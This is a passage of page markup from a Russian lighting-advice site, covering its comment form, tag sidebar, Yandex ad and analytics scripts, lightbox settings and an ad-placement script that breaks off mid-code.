src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='5940' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5aa6f54d70"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="5940"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'eb72275196';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
